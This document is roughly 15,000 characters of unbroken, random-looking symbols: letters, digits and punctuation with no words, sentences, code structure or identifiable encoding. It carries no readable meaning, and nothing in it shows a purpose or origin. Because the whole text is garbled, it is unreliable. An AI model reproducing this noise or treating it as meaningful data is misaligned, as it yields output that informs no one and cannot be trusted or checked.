Eriey/rQ|)0uy;{0pEkttyJpEy{xkr{IwywipO}A0E}wnI@d@i^9rIx0N;h0W/1Vzi)9W]K|Bx-|yr~_WoKOh%ts_x0qrxttOr9ry]w|]xINBKIwk]tIILe]E_I6BrqKzrEOyrkh0L9tT&zeh+C~]qA^+uBdrA&ON0;iikQJEAAe-BX;]}LOyAfKrA+s1upr;suo;]FBkS_}zp-S^]SCtCzrE(U-yR629pit}EYqWktK4~)OBUiIVEV:Y^pK(U_+NVExW7SY~B4+yYYrS}VVKd2)I(L(X/^We]tWk]VkSYi9y(ds4Kr-@2uz:K^p6IxeSu:d_9F9k5u+ru))y&VWk~_(0Cu&of:L7A0EwIT9EuT-hyw2]%uuxp@-%Y(Sdx;UF/_f}k+NV:@N:E7w{puz272z:FrwSTutzy@tzX@Qk+rudT@I~AXfoJxx&IrEt4rt5Q+F(++eRTuQ:5r];R@uzU@uxdurrISp(AwNq7u(((w%z55piqpI~nSN2{u9ihu5y|z9E4u]nhKy+Dz:ChwDtW&1R4ux0hE/DWhR;n-4Q@rwkptkhxwue6BEy|rnFRWE%xuiT5tD75(D)):wiTrx+ILS4]0ErRox)]tX_6OA0|u+qrfXy7/%R)d6D1UD]yE;u|z(yxyFW&7EWU5%We/-p)0IQeRrTxTr+R+h2&Sr-Jw@-:wwztnD4@pwWT5RhR~B~/{N]wC_ko{JfJ+9qUtTynWJ:UQk29IRQw0d&-B0Ln{Dzx;k:9KIDYOV:]zu|Y0u}:526]rz66}fUV)}:V%w79uoJ7wJ^4FCVF;IOdrzJ5wuRE-9D7rDIU(DV9w%IU(/I-IIQ)w;|EONpQp}/Uh6BkW2nns}%5-xCYqs/TWrC^TLpJErkq9Dz+9Izy1Yp&(/f0sY^:/yXxzphn0pu6ErUfBKnT{SRt0sRiE_S9FF:p7AWYfDrxkDs_;)0EY@ErUJtJ6DRKp/oW%Y9;Ls+YhIy+kY5yK)57_oEonk7Xr9LIN7;DxFWi@RErWerEI_kiyoSEr&NrEF{~zE]0-:EII9qYiEENtCrkn]nV|RBdKF0F)LtFA7OVI}S_w%DxV}iD/Ck]Q@]x]tKq+-/CuWrdV@7LXfSW/ywiVD6&|&pDYLLuNynE2|WetS;q;JD;NVR-tdwRI}{T75IRKrWIU~71{Qi]R{;xhpD(%EeTDuitEIKEW%CFro_WuCI7YAdT-UY;wrT+1E|REBELVSI{YUw9STJ{hqCN2p6EWCdrhuTRsQ24I0TdEdp|q;|uK]k2iOQ@yy2&:OuF|z~V}|WJK]iFVrN@@(pVDA7%teDh7TU-}Yn)LkoWL%e9wRkE&LI}4n(Kfio-_y)0X5qT~Exwr6DS|-rCYyE9DoyEXuwN@2]6RhEUTnLDiWEu]UL0nJSipnwqxurTCyAIDXd0xdFi^|oD;2i;4rE+1exRJr:FW2NR9oX~_NWX;qx~|6uNe(2Tor]kO|JTOykK(N^sR:qCwh^}EQh9-5s79F6(Y2BU5ySsWRW:nxqExqzRRnLTrpiN9-Ni9DI2kt7SDCh6pfYSkWBOh-rEBBrphCurOSWkkkk+ODoyDEzrruiEVzkkWE^pWWDD~]phhrIJ_SzxiExiIpE+NAWTkR&n(7u9kke_uO60}xNOS6hJTs]9/RDX{_dxkWWB(BSp7hCIiT~J{V]t++&@O:z0Ok/J~9&A{L]zwzssWBpN}_X4iiDsE9+Nyw)o~{0D4UTrO6t)Oodx|7:hOTDTxTXpk|4Rf%yd]e7X{L{Q0%OIk9B9|;fi]tFtRJWD%0q]BB~TKKzzy6pih6zr%+yVu00oQR-EE|}^O6rpKx|WuOAIekL67tdzyyp66yNtOSW}D{p6dC&IQrrzxut9~9RUBdLS^7{ThxAqnxN:xW9y^yVii~9KdF:fYe-+r:VT&dO5)JKzTFJYLRW@::KXzuirLz)1Tx:}@TozTt|oixEr_yXxTTTn){N}rt@WS(EIx-piwI)9KECFo/19k+C6y]piBSE;;T4w)C+W(W5roFNuk{{W0zT5DROJLFh]n^n+N:Dxw}4iCOoyqIr6CF4ho6o;(;+|r5wChfz-S6I6iiw^xnSnIW|5J::C6;_@@y{V1KQT+~R{qyJqKwqiL]Sx7~:~%t11%1Weureoo6iy%rROUpnEIAh9xDuxEOWxxuU:po-SR2^pwxwROr-WkW--IOI0hEuwxIhr&SWI9eytpWIR6p]u~ERdCSU9T]Q_z}U{/OFh(R{n}&t;99WS{LSpq|B(ifif1V;FA4esUUESL5/RTiT%stuNssNy{E}n%;;rp6u2)L2-|eXB0sSQrrBs9R4Wye7|~IT]Qfe/KwJUF6o6zNes00}uuuUVEYT56pn%h/]qE}AiF]Y|AFSozA:NUNQ:xkit:UD-SCB~iKIu:xy+EEuAuhR:L~~rWWkL^V)h+tOu]SrUy6}O1{UQ9DzrFJ|x]V}w~O];--C0WCr_En;Wz_)UxSwfLhi4L(JfU};We~)|qtI2-u)0@IrU)@yL_Q55huXI}qR7S~Iz9LIQhK6eED~T^-r~4kyISJhSAnzu6]Qy-dAu@y6_rtuXUDEWV_ipT)np^UU4+wus:WI0IryE~()C]49Rwxu&S4wC9IIBqykr]f@Rw;XEoD~Y6(4iS+-01WDw9fYJR2i%pWhhiTDIxKkr}Q-h6eue/pW{4}h6@%_u2)t7IJrE^(Wyht;rkW:uus%WVNR@EWr~eouLI@Oxxrxrrx+9rpDhEDWy)NrkAWOCuEerIWy9RorBRp+4SzSYnNtIqpeK-rYfo+tO/%yNW~;5uwzhU|VFd{DzJdnWeA_Yew1TzV(J(BJUSRKA_Ypif9LSw^f+S+psSp&A_%A0_6p]wp:uC|sqx9J%BF4Ro4Lr]0ueOJzh9XiKyThQ:d]N)iSWIy&reOF{t]Bt7p-^)JE{hu12AI2sh61dE0D4TT{6_i9OruVhEp7noR07|VUEeW+rqSTxWk7phxWizhA5Bip~u:h];z7|EpSCuOtYpoJif%LyWWA|:/D6s0L+uYEV]z4|tA]5A]q/ru|ru_y+f)zEX7f^D:}@]DIs}A(I&xWRpQi96Vp^@AqOOIIq4EyAK2+pwCE@~6:&RVy6oVWAL6ry(ohxL-tNOLhNouC-:0Ey9d^;9%7i^9@}Bri^kr{Y7~(rf}CCdN)uhC|_Ko@CVLEo1r6qWJ2V2x:6rRuR0y)Ak0kEoSWwS}_+wiBLiww%{o(~{wyrw~Cxxr:_W~N{B~rrzEWpxh+euE@oIr6r{oIB{OEESEFYE+pphuEepIIR_WrSh0zxVr-ruy-)UO^tzK9WE0A42Y]iw}i}4fwn:d|J2oz~FtS^%5^Jtt65ipT:NB0F(VFN{0/%n4CtF5JX7qzf9On|ykYC||/Ry2XWy+|12IIQi6OOYIiF]SE%01K)^6zhE;~V:poCe9{qBI/Ji}|L;-y+B/6ux/EJd0XT+huS4n((h)OJ;frDtpirDiU|Y}o_f~eruhJhJS-;:5d]_LzpN&VOss^rQ7}xCz}2_Rq|zpBz4^rWx-~KEA+&qw/tRORy(oWNV5KuA_-iAh@~}pRFLIVf;0u2;CxkkVX^(AC%/DkEeL{4E22h&X]UR5}CSo^wur-n@Nu:D&]4N-d7rkB:pIuJt{WrSYueUTx:uw^Y-r6^^Irf|ED(Ai7Cxfd5IK;}0FCJNxT~sDx9WYLIw]Ak)kp+-II5/BoF6wJELVs4:D02{kEu^/Y2eE9hh6iYpprqTz{ExU9w(E6qWuxAIBup:]N}~wSEWerrsfp2IuriEOu+NoWEE{xwy]U2sXwx6E|%r]|5@KLp9OuXfXS_9_FyRTBSw/CutqV^qt(V_fqVK]-EQSCFs76;/AO&R:Qnsr&s^zIQnzWekNfne]s6xWefo2XI@9t}]sE:/BYtwurLToSKU%9Xr:Jy/ILJ6E^|eh|u{{7rWIp|n}d5k_hz+~O:}h~K2EDDDUBSn@uIqERrSK|S}i5kWpxSFKz|+@QWpqzAiSdWVAARk:Epw~qh@rERqtxC0ipL+y^UsB&Vq)_Wr9WChnOxQ/R2e-&AwWwp~6ErypR;uFDB2D25V5/9U5BF(4@B@(}7iqz-097;kN1OWVyr@_FdUX1DoL_EN}W|k;9XOIwW{-r7%]xEs()hE(E-Qh|SEIRQ0prI6Eek]Oo9@;:|F|2dDy(hU^{ts@WC9]%ppr]0pWu;N-rALK~ry5VVxdRyDpwer~5u)CNBr_nVe7@php5)uw7DExFkxzurkkAix)(TN)6iYDzE^ByreuExI+yzru44Dok@Az;/Sop@C;7EC2Nwus2USEno+XXpNr-eEsnTErU/+9RdzXDCxX1|EfLh+r%ittf:2DIh6uFC+2fRJDN699R6LJLRpoiop2TzLW446w/%V+KrK5xrx:_i^U}+I5z:6++4{r~szD;ADouuY12Xz|9FB+dNW-;)0TR7ODUn0(xeS~K~0+&QIKprdK:)IW(T_Er+KIY^it+1dpqA0I_OYOz9WnK-prrTSor4eBrOiIY_dIp5YErKqrrtxO6z^Cz5EOqT-:q7B+d5DOizKwx0k-~w_{y4YppyLor5K~i{(W~Esoy1O);%kr~Upo~-^B~z9r7rW4R)kKDB;44or1V9^IrrLW4eLz^NErDyoh^y:WNE{to_@:rO_4Qk0W/yEx~T;+hL{+^Ao+pWLOIeYDIeYO~+6JO}d)DJ-I~7VDuC0r~+^|R_%De)dIUuo|@SrdV2/u^SE:Lrfw6q:}LuhVk9nKrw-J;-]dpL%X_-;;;S;E;yV;x]Lh^ryR:rEByxoApkAi:SEnx{yhxxB2OrrwrI]DprkJkFw)Su_)Ouw];YK]z(ih^w/%pQkCOS7kE6Qt^u4N_Ex4;]9EJu0SLIC^DISqK~sD:^%wyoSw0ofu_DINwuz)Wrw(@fs99xh(twrtOne9tr6rW5xnzLpuxJKU5ry0zE6VWuQ)SONYtr9i0DJ2Dn&0y7^k^Oq~1r|SWSps^kS2JxS|SJ/NWW;xdW(&^OSDJW^pzD^|_AAzOW2JknQdO5JxrD7SpzwCO5h/;EFqd:rJExE}yn/}y&tX_W;0oK]/Qx+JFO64|hrEeix&/5q5NKyEo)uw|pu]J4rx(6u9xd|9xO~E4AREo^u6;4C5IiF6B5Ry4i^6SokNide{h-F]2Xe}VJFu+hpk:BRLeR:kor^NxKFkC|F9&pCQBrFU}hhw&~u;EYukAAu]d6CNUB^;065}J+^Sk1~9AIhxAh5SUie]A~r9ozFew+h%C5|S5WXe46h9W/p]5|tEqduIS5hu^1p_kIrqU:rI0irrOrrWrETEL-ruLzruSJpwWIrwTiruKo5uuI2((trsiW9s6uiYkJzz;7tsSd9^sJrI6YBI6SBoxK0^}nOWXX5+tqSf5O+kq6i+2/SDydEfD667fo2ne%OKYtTdYeTD;e%JrQxtp%Y~{yWxSY1DuNV0u%p-Ydx+i^/~TqwhAwKprCzpr6(0_UVBrI1II2nrANVC]U@uYhL4ziBtzkp)6|WL6V@SuF{uAUIrO+{Dp]K+DhD5:V(|z)^iDsYhR5YIz^Ky:2y+iOkD-i{4xX_E6s-1p)qK&7:Ix1:Ih9eThEX(~p^LR{OL4W5{R-DL~s]d61BdOS6hXEz)|~~E-R;r@~i(QE-)UuWx4dAy4LDtRdsDIJ;EIe:p)9YOINYOwfTrDEEOw6z|46ND~6kERky(QAK|}~nwnuId/hB644p:hEWp~BEWN6SUCx(-|x^CQC0o41Wy@DyD+e/eS2)Kyd&hzr/^orrUrr]@pu(wI~_r+WkYyrVhzrNUErxs:-/eBSx&SrWXzL+9q+u&BI6d%5Oz^W|ekfW4^S_1%]0F:SknyLExzK%zuwhTk2rQyLI7@76UL1riXifxE+wO@IO6{(^C07xeWnn/;E(9k&SiW1S+OAS%KuuFVf|_^wE]SEJIVB~qWAq)Iohy:Ju+%nsO_~VU_42i_:SOXrrL_uV5xBt%k(q~_Wu]rx^B6JEN}rLCORyCT5_OpI|%xr6DOSdhrOJ:zJ:Fore@pIzxLp7D^A(+_ENs^riRL4L:WDpO_O5T5ULsVK:9EWE/7~s%rA77ppR7o69wXBTE|A~/RVAyJ0pE4V~-wn|wh-ey%4:55RpNE1kNwd}6/nzLrWt9z1u0VJ~;0Dh;@w|0B5AxqWkfE_pr-zRr4pFUCzuQBhNekR}]k1Ak+duQ^JXQ0~A}5whdrnJ;L^CE&6r]-TA]YUrVd^eVdAe%_TwETdpN4I+u6|rS0zpu])uI{wX)&hruF:rx16r)ppSuknrsrOEufperVrpu]xrrh4SeDk0xYpXwxJhw;6}&X_h2qi;AI:W(%t5^_Ks^OxErA]9X:zTshwVI1sS29zuy9/2UFXx7w)urs(2oqi;r4eVYeISDCT_B_ou~^BIDKI2DTz]YLJpo7JrU&XIwqRWz|{r+qprW7/r~@URwp+0Cpe^Ci2~oIe:hDCLJoUJ@W)5U@6+rrDdFW9ELS_sSxVz~(EWt_5WQr9VFWhUyJ^DuiKN-6@U_W9D(L5Ofx_^IpXB|:5yDq5;Ck12)qQpDW7L-:RoKu-rQoR7u9rXy4eR-}W95~IN5&]NLD+E+2W9iR4dI~Uq0|Aw]IV0pDqKC/N:S4~;Ir%OW~6qOI2^-4o^WwhWC|C0W~hkI~^IIuqdfR|TWA7fWVS@A4F-4&)QxNYipu&dIDSdpff--~U-rUVnEDdkf/::w4RhW9qXrfrS-r6i:@%DTDeiCIz_KnidruC(tDiy6DtDpr+ddU|D-ryVOr}OIr+IiIC/OX^Kwt~Qsos/shf%^Upw%UBC;4+pBT77Du~4/_rSFIIq9Uuhw76rtdJ99InN%hY(xyt6W]hC-1~e0;EYexkpUuxwU1wS+;VpzS+q+@A|_y(k4BE~]W]90BY]BKBWwDt2NNIInT0W@2W_y/O|wzhO;sJ-S+-^KNxt%V]z+6Ey9dwO5yO&+^nE7%:x9Wr;U}Ww(@9^{kkJFETE0knfB^6t0d&J~Jxf;Iu7R9p_Y:6yuK%5s;rVd;-TTY]]COkJ+Uyi&Dx_nkrVKxO4tCBxkNfReVQSzk%tLkxDQuCizwYek%s~Nqf4&};I9L@X5;u4B&kRJ;Ef_rENzkS%2;kN6EN}//Ahk|Ih9Dt)SSYu;]BudVUR;D|+;Jx^;5|Rxn+ruY|rknBrr-OA;Wxsey+kyVK5@;oCYIspuIrEqoipukzrrSWpuL-rI9q+uNnkIBOr/WJnIyfs_^prrAxSwBOpwr6EuR~SxW-pu6|u7)Vn]qCd7YhUftKnfuID+;}5iV:V9/6r2JsEi:51iF~uXFirpW9Kfo+pohDy+SEI|z;EA7tr2JE2u|7Vui5qrp4q2KV2wy:ruSS@Bp)y9nrTOh)u9hp;9B4yXR{KAAp]x&/2k;)NJCzdo-6T6(BiJ]2xd+EqRRWzR9t6Jz}qor:|9C:uDUhTE5|]|X@hk:zSOnTBuz}qEe/r1:)}0u/o(zf1kpu(C+0]O-dz;Lo@rr)DO:LW|4ynp~Tzp]kf;p1%qCzeD9r5A|I4+XWYF@i0KuVsxW{XC4BJN1rYC&;Ay/N_y~(+Y|iLIu:Sp~XLpISTpU]ho+kNE~Ep-~SxV{s4oU+hQo{K:1y0:1k5IuX_dwpidI0dO~kiCDnBY(%tA4kEf}Ono7:V^^D^ok%DzDR_Wr)SyD4kp9]ED+hJON:IT16zT0IOUthSozDOhr+oIkKDx//DWrxkVnL4Iyy2)S:r+tS~yE^-%TN|JnFrOx}(BJ4;^URKo]-z0-r4-+FsC+oq}J@p@@W+WS/yuWW2YxffTtsfV07&Ru&/2W(k00kp]%ofA+)dInh|e9h{{XBf+EJ^yD:h)yx:7_7&s-(WuyWy}+sf]V9fs~0x79It~wxUnkEq6e)uSiBtKwr:6Q07CS4:T6DBnro;9t-FEWONLf-u/+w^&N6r/)@zT{n(xxzJ%5z2Ri12Xhp;{:&kD{5Cr0/Dx;{R]fBT&dIWKWyV+SyBie9WIo;5|{)4D+5+-Rke9{}TtI{)ix_FSRy(^zwV-ee~RzEzoeOtFhDw_zEw_zEd^Er+nOy(wEuVz-LBWOwB4hDi}wR&dI{i-^{)y:_RF(EdFW9;FVE)w^SznyxBBUqsxVE;n6r|Drd0xB;iJ5&-)yEr}_hodIEB/{-rr~p2uX)R/-RUIBzS@_ukYo{t_B|puS:pqAuprVrprxCEw{+rs&~r7Y(A^1Bn~C+pn/hhnpUI_US)}JX)irdLAe6h2tyE2AA/ED-LrQ9yp9/h}{eJrL+)r4)upkxWn}o2@7eE|4C_pXFS~2AiBtJruXFrW1&9OEp@9V)BW1)2Bs1B4NO6]rnhspqxwA|-uDE{AdRLOfoS|X:h]SiB/yL/iL&idWf]/A_64N~rrQETwWQ:d&}9476rr/Rf|d%9_R%%tIwx2{u_urLdeNpNIy+_~pIdiIhr-BiWEiFdNx&DEwQ%XChohE;kCx})yEddNySJn|u;)qz;neii&uRTF/%(QwFxi0SC;dWEx]ruq]zEO~6{AyuIO(z@)f^{-(ki|U4B:YwdAIB9whFV5YzDVLBz)pIo+6NkSrB5tJ_A)A-DFt&x|AJ(t:RpRWqCp+VzzU~W~Bx]p~W:~WIt:4:Lih{fAE_4d&eL@NL@wuk^x]xx_UEiu9N-NfWyD{rFkuyT|&Cht9~O|p-^L;-0;F;IywYEtrp~pSzquB0OsxUrW-Iys5o+rt/fUrE]x^;YOEw~~LpEx(nthUkr+oTIy|E0Y-{kXJ/o{Y|t^R(7RN7ktIWX}WhiW11{%7~5%tr7/1n%/|B_xeI&RE){:x9I9nXooWyKxd5|D40xIieW~JhoRE9/+%WAL}n1k^4WW-77%;7euR+_QW]r}Yiu-hnQ&yr6x4e(y{N//%&hIOs7YWz;e@&B^EKN7|pOO0wXJNy]SA}0BI-0k7s&uDnf;tqWyX%JEdkrkoB6SwDoStrqqT~{xid-7I6ShOrYu|]YkJh-TVd))q:JJwQEe9wrrs|d:-xfYhJxOEx7Cth~NI+qo(rwh~5:Ix{x6(Cehu4DL(_7/kwJC4D;&WOJJhrWRyfk2AwO0U5{zxWIep6fdhrr)}rCBrYwik~~5t]z{U%O2s+IRDUS)zx5ix7U0hW2DKT0BS5k_p~)e%I(-IrxiLCuS0Qr|UEwB~E(qA~i|V&wt~)6YwFA/}f&FVeANYxWKRA-VWqqqAh62dFVuAU{pI])s9~I|AR0z9kEtB7yyIBJ:r6kp~o--WrzzOph(Fp&wF;1C|7U_;;-;QL(q7uq^;^S~xd&&eWUwzkNQO+JEKpkD@6(XxxTr(RzEEN_TOVpIsuxhEwrE4B)Q0IWYe6@2rDEh9u)(r|(IrEzSfrIRpIuxe9EE1/q~O]s^Or&4&qd)0s]qIzf00NQ-X;&2ss{KffwCr+F-dBpyFn4IIQT:{@Jpe~I%WFodV4SFCQ/fe6NuO]/%]{O22OfU;zzF}fCo@eKD0WYU)rrJErLxytx7QrOSpo;K7|~p;&{^eE7x@A{rWzy9%|TUX%(7-I+;D^97kqx;~q+K]E_ne}x|TY-/rn{{yt/s:pXX^fO;~hpQzW{{{:)rI-sy2)::dpqA^:WO-U^OdhrhXN4:D@11rt]~2]zSdSwsiiT:Bu@(Dw9zi_(BLfkh/D2u|nXKz//k/1/w0rJh;o/}+xxrI%WDr~zI~1/0B6Ce_W5&n0SVWE-u6Tk~dR6L(~-FSC+ti)pt+KWr6hr:~U~C+zFx2hw-qwnA5CdWiK5Dtrf@txzAFiAth:kniR2SI:s5exV);6hrR@I~5oOWIu2|xr;iJhxEShRyrT(-xs_(y7w9udeY]ihxF)IhLVonI}sYWNYkEpx9BIhh{QO+h;N^ye/9wtRrp;S1rpXIrr(Bn;d}Uw^NwroD60TDIphrWfO]w6;(Ui4r;rLhDuxIDy]i_x)O6AiuSNow2~0Dry-ixryIEru]41+udFh)V_SNE/n%+knrL}pqdRLJiF7%(OpQd+N7]C(7{nue-nITEtCEAx7/qxkw^SpwTxiSQ0ERW(o@|+W:-~(k7tpx(2Q-&9XTxA1xwpwUB+OWQ}|2rys0h]K6;J%rpkuWX:p69i:Bn}QpJTr)JBs{^IrAeiLJ401LU](F9;UyO+ktC_692n{pJ/ksyCf;wx%utx;91BBxwBpr]EWytxu_;errYdsrhFLur5FW%C6);7~RU2p2~o~hr~N/%Wk-9E6EtxOxiRO(L])wE;^R4WVwEWO6J1{Ux{nEEOES+tx]AWyx}Brq}i_WIn52kF(A1SkN55TAu46(r|FYNYnJtWVFqCuk}-D~RkN:rf~Ny+quhu-ue|Dh~NLDR})sEyA_]&]t(5A6QqpTqW:(WWT:^r;(Jhwk4V4u5{6DrxF_IAhy@]9kz|kr9]y^I9(rrN9@zAUWV6xEr:J9;uBOChrxWo;^Oxks;6rrt-+w^KWUFSIzy@iNxwrEwdr2~_Err0EEkAoiO2)72iN9otOdEh/_4-u-izpS/:ry^ASppxuE}|9WyQ_k{5eViK&_t2-phSB-I-47krts;VwWtn5J7/5YAINsRIInh~s;iFfBs&7dQiFz6ip)OdBih&qD92^d(/{}qNB^wuuizkRh-&:Spe0I;-n)w2in(WXrY;1pouWF0T@Y(OC+ywOxh)d&%wzK9t2})r/ufI~Co~xp^oO{IUhpVW2;;EVn]rR6@LT0nIEW6Bp7]U;fK:x2p1qJ0kN^w_D-r@6|LBdNxRTwd{65hL_AiFy&qf-@LEEf-qCw%+-xRw)Dp~OiWyt}d6k;+WDh|B(WIn4%xSk9u)&5(pAyq_(ktYVLh|z|WE;7eA5U4tw6LEiNCiFSIrxu__y}OCL]SYrwVS(kD)|Epxi~yyUuUKD2;BB|Uk]&EKC^0xrydC/NhzV1eIxDLxw]oCKu))NV^nt_)YN9^z7kqK(Wp+LJ)L~fTN{yy]}esrWni5-WRSO|KOUYF4Ei76uO&:|LfV1;wALr)F)dx%p%NUyE;|iiS9-DpfD5VF6p0JB/]pXeDELoWeT0CR;Ky~uQUF77rOOx94p55X74f0:p~hBkA6sxU5JwDh{INK;YF|o5Srkr7yusD/KI9XRToEF-eIB_1uizzR1sYR6N%WBU1d4@IsXCtQ)sF5^Du@rUYzV_kE-zsUx6{^u(J:0@yB&2zSFyOkUd;9-J}oOiqwwo-s9eyBdetYk;znht2x-T}DT+uf-q9Jw(ihU:qt^]hCUBOW;_zWd/0VLuC6S^yIoU;+p+nr&V1yxQ6}:OD:eO~6(ooTDzdppJKDIR~4(CJqtUxtIF%rE2RktCED-WwVinI~Y)q]sDFnxrCfWw^oY9-Wiz+WkBpy;rB-)d|ILrw^2t&D)dyuJ|2Ydx{/J^Ip:BYJ|o1-V)r5xf0%e%Fi57XAFDLinUssLQ{tXeupiS9VwQ;JL2/L&dC5@L-ND6r%OO~5&h)V)yeEJ@kNxENDkU/ef]k+Indtn^e6ERC7;J_6C6Ui/Kt1sXD/%&%I6]sqtDTqQss5U0TepKz%XXK/r:D@Dd7^24s)9Aow//NFrD;sXX/Qsw|{J]Ip6+T4w(9WJhsW^UsWLnX{Eu5h6N@AC;qAx;s-DeU-NVzrN;}(]i7A41duB|XA4-e(AVV]0AOE_ozuBAT]AdfEBY1r9E:y9&NruwBu}%rW;@RreEir942rEJ+u&&@r]&n(AN-IN&zINC4ER(9-Bkwr]q_E|fy-zhwr9d1rUERuO4E+-~}rd7C-u(2ITWnyThSA-FWr9pxrx;zy(J6AJ|TrwC6UJqz-(|-r4y:uJ2(UdqFIk0NEkYQpkOifK:eU/pih(0Y(~XnruRsN{X2u_hdp}Fff%5p(:oJEt2YrtD_ytqK6W27uY4of%Tr(:qkhLk&uILx(h6SheQuued)u)pY6+]]Wt71p}dirY~|xt/Aw/)/1&6:rT-^|p-y(ku-iWBtLr(]frCe)s+OIWuD_&7TFD6otWw1QW6X@&6RnRuTzsE6N2(p6OCiJs(5(Iu4wDrhEOt|q^ISBuAE^RI6F0pBr^]|K&AEo}fE+sUeuWhx;OI%-6wq%hC@6~]_2Ow~pprQ|Irznp~epTrSi}wd6I~]FsU^FAuBy-]q:R~Ahpf^RRyz6pf6Jru41~f5ypxLKTuq@-h&N0xTV|x~WId;rO~oy@UO5]r0ypr-}krWp0Y-/EiWqBd|+rrV+pV^KorE6wrC~phsSW9BDrd(rhr0rprsoW6K|S;n4OC]-T&tt9d%+RznIWezU-|1:4N(BrqAW+/oR(@IQB6VoYE-sxQ|XkO}Q-;-hSiI%A;]Tt_EL@WBQ7Y&RB@VFNYVJ]BrLE~O^-x+6-i+-6]hWh(-6Az+&W+nY7WWT1IO4C0DSUr+VziB{VFOD+SrrArJ7wDnq|xi:QEn6hxU6wzIpqqSkDOkt):+:J@i{R+D(%LAynSr~wB&yJJEziS-]xROE/us|VEWQ;~BNu~s~y+inzq-QA0~BDF]IL;k&/Yr-N0rwiB9AEF]~ABrE~WrJ9Dr50EO~)FuA(p-+AOWI-IDq4+pu0(Ed6IkYNpruVi]66W~J%UruDUEf1QOBXru_EAhJCrrOXEryqIw|rB|;;h+yxdh4wE-(tLe{z6hIwy^x9IOSxeAy+Shrk@~Ek]xOEN{xBY2SYIYr~QNr1n:d+WB:6W@:6WO:6d/^z/Artp}qeQxxVVs;-4%YUQw~_t;:6KedVR+;V;BOhk7rt1DV6QpiCU(Su@}(Y7I^dO6^-~NJ(99J:_VxS%BBe_}6-Urr9BDO/C(S5C1StN5ut++J7]@VU%yfphKxqdd:^e4:rtk]u@-hTT:WL(drLz9(Exz6];rV);B-FEAu4n1hx@ou4BeEB1(6)XE^EI+Ye6-J0deEAAfr;St:(z9p_SUOV:frBshruh;ruyR6f~E~}oexIo5u]:xu^Ciu]dV-N@tx:}Fu^(9-Dqd]@Kt2/fptpAo@DuO9@2_Q+dE(rCOp}rdyhyO(@yOT]rw(pr6{Du51~kn]^9y+~iw5n5kSO9zVD9t@hYUJsYiEIrwurwyJdyo&BkKws9)(]JY(hJV_:5hTIrB{K9p6&&0xdV{(pq%CVx&IJ|}^d)J:-rB9I5%Xd5_+Rweud|sxIN1qI5R1~x7kE5_LzeDR1556A5^O:x9fru^nDJ~FIu41KEY;CzRXpJY;wJqezuD^DC+Y+^ie5Lex4LhDIx6AVId6U(2]Dww~tw2Vz(Ce~-2(zr4r9t~+WCh~O^nWu])^npYoWfwiEwfprCRoWfE+22wK22xd-C}WuI}|hC6oE~F^Irsir/DzY@^BNW9A(rrn1Ok|UyrBkErYNprJ7o+uT+A(V(4E9{0iVLUExyrF%h~S6T-;6OdF9pWV2OV(2O0ID(r7w:SIWyrIt{rWuWrz|FhTIJEhBy}XN_puep9S/^|~tED^(iDNwDwt7xqFoSu_;}DI)k5k1D1EFzKQdSDLUOz{7SIER;2:5TKo5Yh19{9s_6:o+%KzfItX6BILEVn&SEI~x@5:Sqr_R:KBUWW_JiRK0_w&%T5DXxpYhBW0&YKBhp)]DBt0BrpYyi-T1r5+&Err+hU27xTJDpry5-tW2K11R6nq{Otnqk)n7%p2Y:K&0(t}_BEE-uz(sz{r0i{r+;uNdkeQ4NRd)nApuz9i)EU;u]%hxe_Y)D+^0}Qr;|oFBk/RBiYVueR(_Ju5xB%ENtuhkqwrt&rxf}~xft;Dz9(rE)EV:A+-N+QrW(YryOCr]QBWR];N0]qqk|&6s9xS9^WEr4:x5UuBdAT6kJUE+zwyuDVJ-hDUxJWL9FurxWhr(qCU+C^I0^]B4W7rE)Bru-Brr4o]ni6;BeErtRwrukDx;0{EwyBN)J}__JpdQn6]%Sd^+SIS97yTX7sTWpI4W7uDEE]FzFfuQ_N_BSKh7LnX9osk{Q%~QO/YK2&wWsy7W_7VKQ7L~DtX+SdD}0CLY~fu6DRWW:AR6/O_Rkz_Qs;XzkXX/xf/q&-4n)1LIE_A1uY;4xnhJLpqDx9TrxQn1r9uI-iLpxnYU71%{4+6nrOfprT~prQuLrQAL4f-LCNqyCt_{4(|IzoBnE6WuLKdU-6S2JsE:D;~DwyYI(pdIE4{5tIzIr/N{ISEqkiR0p|42DBx9D7x-])0JfWdzAwK9AxE(]AyutFnx:e}o2&WprQrrwINUpQwrDqdpA^n)AQ2DuiOpU:Q+u4/}u7zT]k^AfSz{S~nUR+_huxtn2LDi5xRNV]kyk2zS~kJ)dz|uVEerx{5Rrhiru0/pYwzCS1I}VC:Dr++9r)0~rC7pOEEUq+Osu6{pr~tDrCDDu:E^x|TDiUVk/1:61NA7/-YnEr|%kpinEyJYt&1Sh{hp4fUFX|A]IWFR|IoOqLJ}e-x51yJ&kp6nXr9ELy@ekIw(|r4Sk1zQ1y4tzwQ^x5%%7NCXK1oyQLXXTQ6Q2]xs4ysx@ys77]tr-pL4NpTuDWr4Y1N0zLro;K(DDre66keqV+XUSOn6nuCYoOn;xnRydQXDK+_1;~B)dNw7WLk/4-+XnIsCOr+zIr(It&AB+n0X)r:By+L90RhVErkI(riUrkUNkrk4:f0UY)f_n0)ILCkn%5fQ@o&]_L~~9uO20oVr_@7NppYuQrI{{k^tnzDKz|ehVpzAWr~hSuL0SWYd~DeFrriU+r];L/%LD~Ew-swAr~rwxKrw&YsVEi1hE01h]V1hn9UufOs&574z]o_RXEWy7S@yn/_-o%_-_{4tXhT/{yX6TQ46tL1-C{sty{1tze1&XEz%F_r55f4Uz/V^yQLe4U&;n6D|Ne9;y57rI_Xd]RyR]n6u&+~B:}5)k(T0{z6OVU_}s/WBx_s)4+SV&Dnk}KS|0Sxw%]WN5pxf5Lr]AXw(BpiE]2yDd@rrOXu|EUrwkI^)eL]@;6BrdwIti6wYUxVkhO&Ez@^7hEX|t_;5Y4(uXyrtqhrw]9rwN4r0hAIx|Du+^-AUqBr)|ArxIS^BEW5kOiU:ezrwCNUUY]u9exrEYxr+E91/o)E_K1N;K1B_92NN}s&NT6&^of55X%Ito2QFXJCQLiW%o49_@xQ_JOKf1y5y@tny@Uh+o4U%ufKL@iERE:F(pz6U^2]z@:NfLs]KwtKzB0r14TUB(}@&]uYCC_EI@0A]DA|YFEu&n)7FIpOfUu+y:u7o@/F;:xFSuAopun2pri{y2V+tSxQ(w@sh]qd@u@JRyz+prkFrxB7huBqIIC^pr2s%ER}/~^K0u69nFsEphXUJKwIN~oI)~oz2~tIIy0tIKhirrw0wNwtrdw;4snLqK2d-YB{Ir4rIr]IQNywhKUSVrtIDupXrK5u_K0sXQE{eQ&FJTSKr-J%FKsYQT:%{/Q7Sz%t)|;t^_DE7XL0J)Fp55_DD)X)N